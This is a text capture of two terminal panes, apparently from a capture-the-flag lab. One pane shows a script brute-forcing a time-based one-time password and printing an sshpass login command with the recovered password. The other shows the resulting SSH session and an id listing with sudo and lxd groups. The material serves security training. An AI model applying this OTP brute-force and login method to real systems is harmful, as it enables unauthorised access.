 1: root@pop-os: /home/pop_star/Temporario
<ntplib.NTPStats object at 0x7d92658a45b0>
ter 23 set 2025 18:26:21 UTC
Time Sync Completed Successfully.
Conducting brute-force on OTP
95467c5a9cc67f03d9fa64
Connection failed with: 95467c5a9cc67f03d9fa64, trying again
c5ec0dcaa5b305102b2caf
Connection failed with: c5ec0dcaa5b305102b2caf, trying again
c5ec0dcaa5b305102b2caf
Connection failed with: c5ec0dcaa5b305102b2caf, trying again
02fc90a957038df910b98a
Connection failed with: 02fc90a957038df910b98a, trying again
fe1221bd6aaebbab7c52af
Success with: fe1221bd6aaebbab7c52af
Execute this command: sshpass -p 'fe1221bd6aaebbab7c52af' ssh architect@10.201.88.243
You have 60 seconds or less to run this command.
root@pop-os:/home/pop_star/Temporario#
2: architect@ip-10-201-88-243: ~
System information as of Tue 23 Sep 2025 06:26:42 PM UTC
System load: 0.08 Processes: 118
Usage of /: 53.8% of 15.64GB Users logged in: 0
Memory usage: 20% IPv4 address for ens5: 10.201.88.243
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
7 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Your Hardware Enablement Stack (HWE) is supported until April 2025.
"I have been expecting you... You are on time..." -the architect
Last login: Wed Mar 10 16:05:51 2021 from 192.168.200.131
architect@ip-10-201-88-243:~$ id
uid=1000(architect) gid=1000(architect) groups=1000(architect),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
architect@ip-10-201-88-243:~$